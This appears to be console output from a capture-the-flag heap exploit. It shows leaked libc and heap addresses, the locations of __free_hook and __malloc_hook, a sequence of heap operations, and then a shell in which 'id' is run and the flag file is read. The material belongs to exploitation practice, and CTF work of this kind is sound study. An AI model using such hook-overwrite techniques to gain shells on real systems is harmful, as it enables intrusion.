 [+] Opening connection to straw-clutcher-717c5
[+] libc base @ 0x7f3384eb3000
[+] heap @ 0x560b40ff5250
[+] __free_hook @ 0x7f33852797a8
[+] __malloc_hook @ 0x7f3385277b10
[*] Switching to interactive mode
200 Entry created
200 Entry created
200 Entry created
200 Filename "TTT.TTT" removed
200 Filename "KKK.KKK" removed
200 Filename renamed
200 Filename "HHH.HHH" removed
200 Entry created
200 Entry created
200 Entry created
200 Entry created
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat /home/ctf/flag.txt
CTF{hoisting_the_flag}